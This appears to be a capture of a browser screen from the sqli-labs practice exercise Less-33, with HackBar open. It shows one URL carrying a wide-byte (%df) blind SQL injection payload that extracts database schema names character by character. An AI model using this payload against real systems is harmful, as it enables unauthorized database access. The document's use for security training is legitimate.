 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute
http://www.sqli.com/Less-33/?id=1%df' and ord(( select SUBSTR(((select concat(schema_name ) from information_schema.schemata limit 0,1)),1,1))) = 105 --
%20&XDEBUG_SESSION_START=PHPSTORM